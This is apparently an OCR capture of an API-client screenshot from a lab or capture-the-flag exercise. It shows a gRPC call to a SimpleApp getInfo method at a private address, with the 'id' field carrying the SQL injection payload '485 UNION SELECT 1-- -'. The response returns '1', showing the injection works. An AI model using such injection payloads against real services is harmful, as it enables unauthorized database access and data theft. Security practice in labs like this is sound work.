 Untitled Request
Untitled Request
Save
10.10.11.214:50051 SimpleApp / getInfo Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT 1-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 85 ms Save as Example
1 {
2 "message": "1"
3 }